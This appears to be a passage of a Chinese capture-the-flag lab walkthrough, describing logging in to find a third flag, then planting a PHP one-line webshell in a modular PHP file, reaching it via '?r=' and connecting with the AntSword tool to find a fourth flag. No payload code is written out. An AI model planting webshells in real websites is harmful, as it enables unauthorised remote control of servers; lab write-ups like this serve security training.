

使用账号和密码进行登录,登录成功发现第三个flag



登录后发现网站使用了很多模块化文件。而且都是php文件格式,我们直接在其中的一个php文件中写入一句话木马,然后用蚁剑连接,注意这里的网址使用的是模块化,不能直接加在网站上,要用?r=模块文件的方式访问模块文件,再用蚁剑连接.



连接成功后就可以发现第四个flag

后面第三台主机win7同理

这个靶场一共有5个flag